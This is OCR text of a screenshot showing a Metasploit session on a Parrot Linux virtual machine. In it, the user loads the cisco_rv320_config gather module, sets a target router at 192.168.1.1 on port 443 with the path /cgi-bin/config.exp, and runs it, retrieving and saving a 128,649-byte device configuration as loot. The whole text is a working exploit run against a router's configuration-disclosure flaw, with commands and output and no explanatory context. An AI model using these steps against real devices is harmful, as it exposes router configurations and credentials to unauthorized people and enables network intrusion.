 dev-parrot - VMware Workstation
File Edit View VM Tabs Help
dev-parrot
Applications Places System Tue Feb 12, 10:29
Parrot Terminal
File Edit View Search Terminal Help
msf5 > use auxiliary/gather/cisco_rv320_config
msf5 auxiliary(gather/cisco_rv320_config) > options
Module options (auxiliary/gather/cisco_rv320_config):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.1 yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/config.exp yes Path to the device configuration file
VHOST no HTTP server virtual host
msf5 auxiliary(gather/cisco_rv320_config) > run
[+] Stored configuration (128649 bytes) to /home/administrator/.msf4/loot/20190212102914_default_192.168.
1.1_cisco.rv.config_557354.txt
[*] Auxiliary module execution completed
msf5 auxiliary(gather/cisco_rv320_config) >
Menu Parrot Terminal Parrot Terminal
Saving state... 73%
10:29 AM
2/12/2019